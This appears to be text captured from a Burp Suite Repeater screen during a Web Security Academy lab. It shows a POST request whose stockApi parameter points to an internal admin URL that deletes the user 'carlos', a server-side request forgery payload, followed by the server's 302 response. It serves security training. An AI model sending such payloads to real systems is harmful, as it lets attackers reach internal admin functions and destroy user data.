 Send
Cancel
Follow redirection
Target: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1b002e03eab0488132162c002c0085.web-security-academy.net
3 Cookie: session=ppuLE7I453HV4HZwozalHtNNJ65mhHZg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1b002e03eab0488132162c002c0085.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.132:8080/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: http://192.168.0.132:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes